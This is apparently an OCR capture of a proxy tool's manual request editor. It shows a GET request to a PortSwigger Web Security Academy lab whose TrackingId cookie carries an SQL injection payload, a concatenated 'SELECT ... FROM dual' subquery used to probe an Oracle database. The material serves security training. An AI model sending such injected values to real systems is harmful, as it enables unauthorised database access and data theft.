 Manual Request Editor
Request Response
Method Header: Text Body: Text
GET https://0a5800350373c4d883b6282f00200040.web-security-academy.net/ HTTP/1.1
host: 0a5800350373c4d883b6282f00200040.web-security-academy.net
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
Accept-Language: en-US,en;q=0.5
Referer: https://portswigger.net/
Connection: keep-alive
Cookie: TrackingId=pwoRfIHw9q2ua2Pv‘ || (SELECT ‘ ‘ FROM dual) || ‘ ; session=
MLL46NWP2pheXKV3gYFDnxbuACc1uC4D
Upgrade-Insecure-Requests: 1
Find: No matches Time: 882 ms Body Length: 2,226 Total Length: 2,374 bytes